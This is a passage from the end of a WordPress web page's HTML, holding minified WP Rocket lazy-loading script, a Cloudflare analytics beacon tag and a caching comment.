images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://trpods.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe29a0ddcc6a44b78a4e89e95807ff99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769239546 -->